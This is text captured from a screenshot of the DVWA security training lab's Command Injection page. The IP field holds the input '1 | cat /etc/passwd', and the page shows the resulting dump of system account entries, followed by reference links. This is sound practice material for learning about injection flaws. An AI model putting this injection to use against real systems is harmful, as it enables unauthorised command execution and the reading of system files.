 10.0.2.15/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 1 | cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection